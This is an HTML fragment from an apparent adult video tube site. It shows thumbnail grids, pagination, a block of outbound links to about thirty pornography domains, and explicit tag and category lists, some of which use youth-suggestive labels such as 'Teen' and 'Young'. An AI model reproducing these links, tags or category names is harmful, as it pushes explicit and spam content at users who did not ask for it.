                                <img data-sg="47220a994fc2151e" src="/thumbs/262/5125670979485439262_0.jpg"/>
                                <span class="thumb-info">4:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16244856038378705835/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e171527f7aec13ab" src="/thumbs/835/16244856038378705835_0.jpg"/>
                                <span class="thumb-info">1:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1154005288245048969/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1003d9b20ac4b689" src="/thumbs/969/1154005288245048969_0.jpg"/>
                                <span class="thumb-info">7:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16849218120930954875/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e9d4729c292a0e7b" src="/thumbs/875/16849218120930954875_0.jpg"/>
                                <span class="thumb-info">1:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12349885826795230820/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ab639bba1ac2d664" src="/thumbs/820/12349885826795230820_0.jpg"/>
                                <span class="thumb-info">21:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6135208504621904339/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5524a3a114f1b1d3" src="/thumbs/339/6135208504621904339_0.jpg"/>
                                <span class="thumb-info">0:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14625897895278023245/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="caf9a0a4f92e124d" src="/thumbs/245/14625897895278023245_0.jpg"/>
                                <span class="thumb-info">2:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5549739939172664812/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4d04a312262f45ec" src="/thumbs/812/5549739939172664812_0.jpg"/>
                                <span class="thumb-info">15:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14676648643729315866/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cbadee2e66b4581a" src="/thumbs/866/14676648643729315866_0.jpg"/>
                                <span class="thumb-info">4:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11267191160151068010/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9c5d1aa9fd39cd6a" src="/thumbs/10/11267191160151068010_0.jpg"/>
                                <span class="thumb-info">1:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3702918434129712291/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="336368b26a8c14a3" src="/thumbs/291/3702918434129712291_0.jpg"/>
                                <span class="thumb-info">3:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17797469898316513290/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f6fd5093d5dd000a" src="/thumbs/290/17797469898316513290_0.jpg"/>
                                <span class="thumb-info">10:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/645694798721577411/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8f5f7ff971df1c3" src="/thumbs/411/645694798721577411_0.jpg"/>
                                <span class="thumb-info">10:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4837672961414917526/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4322dded64a5ed96" src="/thumbs/526/4837672961414917526_0.jpg"/>
                                <span class="thumb-info">2:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17804874004620556402/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f7179e92abfeb872" src="/thumbs/402/17804874004620556402_0.jpg"/>
                                <span class="thumb-info">3:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17798910942077776073/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f7026f32fb5bf0c9" src="/thumbs/73/17798910942077776073_0.jpg"/>
                                <span class="thumb-info">11:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3825116195372056020/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="35158ae9d1bebdd4" src="/thumbs/20/3825116195372056020_0.jpg"/>
                                <span class="thumb-info">10:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9341040728302454169/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="81a20b0d2aec8599" src="/thumbs/169/9341040728302454169_0.jpg"/>
                                <span class="thumb-info">3:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15433397562594031658/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d62e715043cbf82a" src="/thumbs/658/15433397562594031658_0.jpg"/>
                                <span class="thumb-info">8:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8361832997124950834/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="740b32ced8c5cb32" src="/thumbs/834/8361832997124950834_0.jpg"/>
                                <span class="thumb-info">12:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14989796820517278401/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d00674c9f63652c1" src="/thumbs/401/14989796820517278401_0.jpg"/>
                                <span class="thumb-info">7:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17542686167903713719/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f374241fe40f39b7" src="/thumbs/719/17542686167903713719_0.jpg"/>
                                <span class="thumb-info">12:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17370389802979122939/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f110057e58a35efb" src="/thumbs/939/17370389802979122939_0.jpg"/>
                                <span class="thumb-info">26:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9109095775907934875/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7e6a02589c00f29b" src="/thumbs/875/9109095775907934875_0.jpg"/>
                                <span class="thumb-info">4:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/18081518357322867788/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="faee75255fef244c" src="/thumbs/788/18081518357322867788_0.jpg"/>
                                <span class="thumb-info">7:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5033747318791208342/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="45db7684399ffd96" src="/thumbs/342/5033747318791208342_0.jpg"/>
                                <span class="thumb-info">6:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1637749676483345560/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="16ba74a751ccfc98" src="/thumbs/560/1637749676483345560_0.jpg"/>
                                <span class="thumb-info">1:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/10303551430521906181/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8efd916f7d39e405" src="/thumbs/181/10303551430521906181_0.jpg"/>
                                <span class="thumb-info">3:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12202728286001680487/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a958ccb929bdd067" src="/thumbs/487/12202728286001680487_0.jpg"/>
                                <span class="thumb-info">13:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7488213772339053003/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="67eb7ac06e7501cb" src="/thumbs/3/7488213772339053003_0.jpg"/>
                                <span class="thumb-info">2:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/375486681789836981/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="535ff25cdf92eb5" src="/thumbs/981/375486681789836981_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1348590683025672677/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12b72814c12589e5" src="/thumbs/677/1348590683025672677_0.jpg"/>
                                <span class="thumb-info">17:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8277656156294009948/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="72e0246ad0bad45c" src="/thumbs/948/8277656156294009948_0.jpg"/>
                                <span class="thumb-info">3:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2788875182205924655/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="26b41333be49752f" src="/thumbs/655/2788875182205924655_0.jpg"/>
                                <span class="thumb-info">5:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17685910903279221889/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f570fa43372a7c81" src="/thumbs/889/17685910903279221889_0.jpg"/>
                                <span class="thumb-info">0:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6349748120661647855/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="581ed645f93de1ef" src="/thumbs/855/6349748120661647855_0.jpg"/>
                                <span class="thumb-info">2:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8241766636696312110/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7260a316ddf3192e" src="/thumbs/110/8241766636696312110_0.jpg"/>
                                <span class="thumb-info">3:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6220123180167142657/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="56525113a5091d01" src="/thumbs/657/6220123180167142657_0.jpg"/>
                                <span class="thumb-info">2:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8503596196418520978/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7602d7afc8e38792" src="/thumbs/978/8503596196418520978_0.jpg"/>
                                <span class="thumb-info">1:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3574524953607383478/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="319b4381b489a9b6" src="/thumbs/478/3574524953607383478_0.jpg"/>
                                <span class="thumb-info">3:24</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11460337848225401246/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9f0b4c8db170899e" src="/thumbs/246/11460337848225401246_0.jpg"/>
                                <span class="thumb-info">1:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11854864546475951367/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a484f07ec9124507" src="/thumbs/367/11854864546475951367_0.jpg"/>
                                <span class="thumb-info">5:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1662890495364670734/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1713c6185c95a50e" src="/thumbs/734/1662890495364670734_0.jpg"/>
                                <span class="thumb-info">7:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8417900916624445118/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="74d26448a1d5cebe" src="/thumbs/118/8417900916624445118_0.jpg"/>
                                <span class="thumb-info">7:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8541959283320448396/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="768b22b6002a658c" src="/thumbs/396/8541959283320448396_0.jpg"/>
                                <span class="thumb-info">3:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15519589737458384075/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d760a8a3d1013ccb" src="/thumbs/75/15519589737458384075_0.jpg"/>
                                <span class="thumb-info">2:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11703944462942620458/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a26cc37a98984b2a" src="/thumbs/458/11703944462942620458_0.jpg"/>
                                <span class="thumb-info">4:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/457193464828407664/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6584708b0ba2f70" src="/thumbs/664/457193464828407664_0.jpg"/>
                                <span class="thumb-info">12:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1176846755115370627/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1054ffe379b90883" src="/thumbs/627/1176846755115370627_0.jpg"/>
                                <span class="thumb-info">4:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4302114247295571378/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3bb42e1d453315b2" src="/thumbs/378/4302114247295571378_0.jpg"/>
                                <span class="thumb-info">0:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16354072953377801130/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e2f556b418e843aa" src="/thumbs/130/16354072953377801130_0.jpg"/>
                                <span class="thumb-info">11:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17683536031310287729/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f5688a543f121371" src="/thumbs/729/17683536031310287729_0.jpg"/>
                                <span class="thumb-info">12:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3448520210558104704/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2fdb9adc47123480" src="/thumbs/704/3448520210558104704_0.jpg"/>
                                <span class="thumb-info">6:28</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5075768117029454924/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4670c035b9cb444c" src="/thumbs/924/5075768117029454924_0.jpg"/>
                                <span class="thumb-info">11:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5912816955880411390/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="520e8bb1a52890fe" src="/thumbs/390/5912816955880411390_0.jpg"/>
                                <span class="thumb-info">15:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17913785123559854047/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f89a8ca898764fdf" src="/thumbs/47/17913785123559854047_0.jpg"/>
                                <span class="thumb-info">3:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5974281340551461106/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="52e8e939e3d078f2" src="/thumbs/106/5974281340551461106_0.jpg"/>
                                <span class="thumb-info">3:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9061296241138286010/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7dc030ec29a13dba" src="/thumbs/10/9061296241138286010_0.jpg"/>
                                <span class="thumb-info">11:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15477732064762009087/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d6cbf34ef0d015ff" src="/thumbs/87/15477732064762009087_0.jpg"/>
                                <span class="thumb-info">9:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5927468242653120299/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="524298f62cbf872b" src="/thumbs/299/5927468242653120299_0.jpg"/>
                                <span class="thumb-info">5:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/812030706263082721/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b44e9a0018546e1" src="/thumbs/721/812030706263082721_0.jpg"/>
                                <span class="thumb-info">1:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1591170050589740451/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1614f8bb0aa44da3" src="/thumbs/451/1591170050589740451_0.jpg"/>
                                <span class="thumb-info">11:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7968270556263659611/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6e94fbda6c4cb85b" src="/thumbs/611/7968270556263659611_0.jpg"/>
                                <span class="thumb-info">3:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2199127504527160833/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1e84ded05b21f601" src="/thumbs/833/2199127504527160833_0.jpg"/>
                                <span class="thumb-info">5:34</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <div class="pagination">
                <span>1</span><a href="/en/index/latest/2/" target="_self">2</a><a href="/en/index/latest/3/" target="_self">3</a><a href="/en/index/latest/4/" target="_self">4</a><a href="/en/index/latest/2/" target="_self">Next &gt;</a> 
                </div>
                
                <h2 class="title">Similar Videos</h2>
    
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="http://malluporn.net/" data-ct="578643652" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/578643652.jpg" alt="mallu porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://desiporn.me/" data-ct="683108878" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/683108878.jpg" alt="Desi Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://desisexclips.org/" data-ct="2092873445" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/2092873445.jpg" alt="desi sex clips">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1indiansareesex.com/" data-ct="1199604" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/1199604.jpg" alt="indian saree sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://tamilsexvideos.me/" data-ct="2916303" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/2916303.jpg" alt="tamils ex videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1malayalamxxx.com/" data-ct="14849674" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs" alt="malayalam xxx">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://indianteenporn.me/" data-ct="40474797" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/40474797.jpg" alt="indian teen porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://desiauntysex.org/" data-ct="54821292" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/54821292.jpg" alt="desi aunty sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1teluguporn.com/" data-ct="65955301" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/65955301.jpg" alt="telugu porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1hindisexvideo.com/" data-ct="89520120" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/89520120.jpg" alt="hindi sex video">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://topindiansexvideos.com/" data-ct="91314230" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/91314230.jpg" alt="top indian sex videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://newdesisex.net/" data-ct="99035111" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/99035111.jpg" alt="new desi sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1malayalampornvideos.com/" data-ct="115732287" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/115732287.jpg" alt="malayalam porn videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://southindianporn.org/" data-ct="116836637" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/116836637.jpg" alt="South Indian Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://topindiansexvideohd.com/" data-ct="129941279" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/129941279.jpg" alt="top indian sex video hd">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://tamilxxx2021.com/" data-ct="139866785" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/139866785.jpg" alt="tamil xxx 2021">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://indianbhabhitube.com/" data-ct="143280362" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/143280362.jpg" alt="Indian Bhabhi Tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://indiansexstories2021.com/" data-ct="159903585" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/159903585.jpg" alt="indian sex stories 2021">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://desipornvideos.biz/" data-ct="165119929" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/165119929.jpg" alt="Desi Porn Videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://tamilhotsex2021.com/" data-ct="180436871" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/180436871.jpg" alt="tamil hot sex 2021">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://indiandesipornvideos.com/" data-ct="182137908" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/182137908.jpg" alt="indiandesipornvideos.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1indianpornmovies.com/" data-ct="190046343" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/190046343.jpg" alt="indian porn movies">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://desiboobs.org/" data-ct="195714802" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/195714802.jpg" alt="desi boobs">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://tamilporn.me/" data-ct="203918651" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/203918651.jpg" alt="tamil porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://tamilxnxx.net/" data-ct="226655005" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/226655005.jpg" alt="tamil xnxx">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://indianxvideos2021.com/" data-ct="238866055" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/238866055.jpg" alt="indian xvideos 2021">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://mallusexvideos.net/" data-ct="257736556" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/257736556.jpg" alt="mallu sex videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://desiaunty2021.com/" data-ct="274597895" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/274597895.jpg" alt="desi aunty 2021">
                            </div>
                        </a>
                    </div>      

                </div>    
                <h2 class="title">Popular Videos</h2>
    
                <div class="tags">
 <a href="/en/search/VGFtaWw/" target="_self" title="Tamil">Tamil</a>  <a href="/en/search/TW9t/" target="_self" title="Mom">Mom</a>  <a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher">Teacher</a>  <a href="/en/search/SW5kaWFu/" target="_self" title="Indian">Indian</a>  <a href="/en/search/QXVudHk/" target="_self" title="Aunty">Aunty</a>  <a href="/en/search/SmFwYW5lc2U/" target="_self" title="Japanese">Japanese</a>  <a href="/en/search/UGFraXN0YW5p/" target="_self" title="Pakistani">Pakistani</a>  <a href="/en/search/VGVlbg/" target="_self" title="Teen">Teen</a>  <a href="/en/search/QnVz/" target="_self" title="Bus">Bus</a>  <a href="/en/search/RGVzaQ/" target="_self" title="Desi">Desi</a>  <a href="/en/search/R2F5/" target="_self" title="Gay">Gay</a>  <a href="/en/search/WW91bmc/" target="_self" title="Young">Young</a>   
                </div>
    
                <h2 class="title">All Categories</h2>
    
                <div class="categories">
<a href="/en/category/65592/Amateur/latest/1/" target="_self"><span class="category-title">Amateur</span><span class="category-count">7780</span></a>
<a href="/en/category/131128/Anal/latest/1/" target="_self"><span class="category-title">Anal</span><span class="category-count">2574</span></a>
<a href="/en/category/3/Arab/latest/1/" target="_self"><span class="category-title">Arab</span><span class="category-count">4312</span></a>
<a href="/en/category/196664/Asian/latest/1/" target="_self"><span class="category-title">Asian</span><span class="category-count">3070</span></a>
<a href="/en/category/262200/Ass/latest/1/" target="_self"><span class="category-title">Ass</span><span class="category-count">2054</span></a>
<a href="/en/category/327736/Asslick/latest/1/" target="_self"><span class="category-title">Asslick</span><span class="category-count">139</span></a>
<a href="/en/category/3473464/Aunty/latest/1/" target="_self"><span class="category-title">Aunty</span><span class="category-count">2441</span></a>
<a href="/en/category/458808/BBW/latest/1/" target="_self"><span class="category-title">BBW</span><span class="category-count">1669</span></a>
<a href="/en/category/524344/BDSM/latest/1/" target="_self"><span class="category-title">BDSM</span><span class="category-count">257</span></a>
<a href="/en/category/393272/Babe/latest/1/" target="_self"><span class="category-title">Babe</span><span class="category-count">2797</span></a>
<a href="/en/category/235536440/Bangladeshi/latest/1/" target="_self"><span class="category-title">Bangladeshi</span><span class="category-count">805</span></a>
<a href="/en/category/235274296/Bengali/latest/1/" target="_self"><span class="category-title">Bengali</span><span class="category-count">835</span></a>
<a href="/en/category/3407928/Bhabhi/latest/1/" target="_self"><span class="category-title">Bhabhi</span><span class="category-count">2591</span></a>
<a href="/en/category/589880/Big Ass/latest/1/" target="_self"><span class="category-title">Big Ass</span><span class="category-count">1816</span></a>
<a href="/en/category/655416/Big Cock/latest/1/" target="_self"><span class="category-title">Big Cock</span><span class="category-count">1677</span></a>
<a href="/en/category/720952/Big Tits/latest/1/" target="_self"><span class="category-title">Big Tits</span><span class="category-count">3356</span></a>
<a href="/en/category/786488/Bisexual/latest/1/" target="_self"><span class="category-title">Bisexual</span><span class="category-count">239</span></a>
<a href="/en/category/852024/Black/latest/1/" target="_self"><span class="category-title">Black</span><span class="category-count">1297</span></a>
<a href="/en/category/917560/Blowjob/latest/1/" target="_self"><span class="category-title">Blowjob</span><span class="category-count">4966</span></a>
<a href="/en/category/3276856/Bollywood/latest/1/" target="_self"><span class="category-title">Bollywood</span><span class="category-count">899</span></a>
<a href="/en/category/983096/Boobs/latest/1/" target="_self"><span class="category-title">Boobs</span><span class="category-count">2266</span></a>
<a href="/en/category/1114168/Cartoon/latest/1/" target="_self"><span class="category-title">Cartoon</span><span class="category-count">32</span></a>
<a href="/en/category/1179704/Casting/latest/1/" target="_self"><span class="category-title">Casting</span><span class="category-count">191</span></a>
